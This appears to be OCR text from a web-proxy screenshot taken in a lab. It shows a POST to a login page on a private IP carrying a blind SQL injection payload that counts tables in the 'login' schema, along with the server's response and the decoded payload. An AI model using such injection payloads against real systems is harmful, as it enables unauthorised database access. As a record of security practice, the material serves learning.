 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 133
9 Origin: http://192.168.5.106
0 Connection : close
1 Referer: http://192.168.5.106/login.php
2 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53 ; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
3 Upgrade-Insecure-Requests : 1
4
5 user=
admin%20'or%20(select%20COUNT(*)%20from%20information_schema.tables%20where%20table_schema%3d'login')%3d2%23
&password=1&s=Submit
Search...
0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Nov 2023 11:02:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.5
5 Vary: Accept-Encoding
6 Content-Length : 277
7 Connection : close
8 Content-Type : text/html
9
10
11 <form action="" method="post">
12 <table width="50%">
13 <tr>
14 <td>
User
</td>
15 <td>
<input type="text" name="user">
</td>
16 </tr>
17 <tr>
18 <td>
Password
</td>
19 <td>
<input type="password" name="password">
</td>
20 </tr>
21 </table>
22 <input type="submit" value="Submit" name="s">
23 </form>
24
25 1
Search...
0 highlights
Inspector
Back
Body parameter
Name
user
Value
admin%20'or%20(select%20COUNT(*)%20f
rom%20information_schema.tables%20wh
ere%20table_schema%3d'login')%3d2%23
Decoded from: URL encoding
admin 'or (select COUNT(*) from info
rmation_schema.tables where table_sc
hema='login')=2#
Cancel Apply changes
488 bytes | 1 millis